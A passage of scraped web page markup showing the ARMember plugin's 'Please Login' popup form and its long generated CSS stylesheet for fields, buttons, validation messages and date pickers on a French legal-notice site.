class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_CdKxa8AIP9" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_3QTMDW0Icz" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_3QTMDW0Icz" data-random-id="102_3QTMDW0Icz"  data-submission-key="73tg4t3p" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_3QTMDW0Icz' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_3QTMDW0Icz' value='b58a58b00e' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
